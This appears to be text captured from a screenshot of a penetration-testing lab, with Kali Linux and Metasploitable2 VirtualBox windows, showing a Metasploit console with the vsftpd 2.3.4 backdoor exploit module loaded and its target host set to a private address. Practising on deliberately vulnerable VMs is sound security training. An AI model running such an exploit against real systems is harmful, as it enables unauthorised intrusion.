 Jul 23 19:30
kalilinuxVirtualBox [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
19:30
kali@Dedicated: ~
File Actions Edit View Help
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.3
RHOSTS ⇒ 192.168.56.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Size: 173 x 23
VPN
Metasploitable2 [Running] - Oracle VM VirtualBox
View Input Devices Help
Right Ctrl
Guvcview (24.76 fps)